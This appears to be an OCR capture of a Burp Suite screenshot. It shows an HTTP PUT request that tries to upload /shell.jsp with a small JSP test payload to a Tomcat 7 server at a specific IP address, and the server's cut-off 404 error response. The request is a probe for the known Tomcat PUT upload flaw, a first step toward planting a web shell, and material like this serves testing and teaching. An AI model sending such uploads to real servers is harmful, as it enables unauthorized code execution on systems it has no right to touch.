 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PUT /shell.jsp HTTP/1.1
2 Host: 47.113.187.42:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 29
0
1 <%out.print("hello kawa!");%>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=utf-8
4 Content-Language: en
5 Content-Length: 969
6 Date: Fri, 19 Mar 2021 10:59:55 GMT
7 Connection: close
8
9 <html>
<head>
<title>
Apache Tomcat/7.0.79 - Error report
</title>